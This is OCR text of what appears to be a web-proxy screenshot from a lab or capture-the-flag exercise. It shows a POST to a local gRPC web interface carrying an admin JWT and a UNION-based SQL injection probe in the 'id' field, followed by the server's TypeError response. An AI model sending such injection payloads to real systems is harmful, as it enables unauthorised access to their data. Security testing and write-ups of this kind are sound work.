 1 × 2 × 3 × 4 × 5 × 7 × +
Send Cancel < ▼ > ▼ Target: h
Request
Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:33431
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: eBranm3wi2aBsuVmhKg5sNPFQEyTmppQWstA6cPCBiE
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 216
11 Origin: http://127.0.0.1:33431
12 Connection: close
13 Referer: http://127.0.0.1:33431/
14 Cookie: _grpcui_csrf_token=eBranm3wi2aBsuVmhKg5sNPFQEyTmppQWstA6cPCBiE
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2OTQ2Nzgw
MzR9.MOLDw4ogTGexbDNR23UAG-A11PLWsprezRchSqJ5lWM"
}
],
"data":[
{
"id":"669 union select null,null"
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Thu, 14 Sep 2023 04:52:14 GMT
4 Content-Length: 364
5 Connection: close
6
7 {
8 "headers":[
],
9 "error":{
10 "code":2,
11 "name":"Unknown",
12 "message":
"Unexpected \u003cclass 'TypeError'\u003e: bad argument type for built-in operation"
,
13 "details":[
]
14 },
15 "responses":null,
16 "requests":{
17 "total":1,
18 "sent":1
19 },
20 "trailers":[
21 {
22 "name":"content-type",
23 "value":"application/grpc"
24 }
25 ]
26 }
27